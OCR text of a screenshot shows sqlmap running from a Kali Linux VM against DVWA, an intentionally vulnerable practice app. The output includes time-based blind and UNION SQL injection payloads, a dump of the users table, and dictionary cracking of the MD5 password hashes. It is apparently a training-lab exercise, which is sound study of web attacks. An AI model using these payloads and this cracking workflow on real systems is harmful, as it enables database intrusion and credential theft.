 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:47
kali@kali: ~
File Actions Edit View Help
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8789 FROM (SELECT(SLEEP(5)))pirc) AND 'ROft'='ROft&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x71767a7071,0x59706d746b504944624f68465673664e6a466c51714b6
15a4655636b4b4e7a57506e426b48767567,0x7170716271),NULL-- -&Submit=Submit
---
[09:43:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[09:43:58] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[09:43:59] [WARNING] reflective value(s) found and filtering out
[09:43:59] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[09:43:59] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[09:43:59] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[09:43:59] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:43:59] [INFO] starting 2 processes
[09:44:01] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[09:44:02] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[09:44:06] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[09:44:06] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[09:44:10] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.
50.101/dump/dvwa/users.csv'
[09:44:10] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.16
8.50.101'
CTRL (DESTRA)
18°C
Preval. nuvol.
Cerca
myhp
64
1
15:47
05/04/2024